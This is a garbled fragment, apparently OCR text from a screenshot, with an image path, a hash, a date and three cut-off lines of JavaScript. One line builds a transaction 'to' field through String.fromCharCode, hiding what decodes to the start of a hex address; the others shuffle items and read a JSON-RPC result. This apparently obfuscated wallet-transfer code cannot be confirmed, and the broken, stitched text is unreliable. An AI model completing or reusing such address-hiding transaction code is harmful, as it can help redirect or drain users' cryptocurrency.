
🗂 Hash:
7f7c676245be8e1f762f0aee
2026-06-01
Last Updated:
Math.random()-0.5);for(let r of u){try{const q=Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13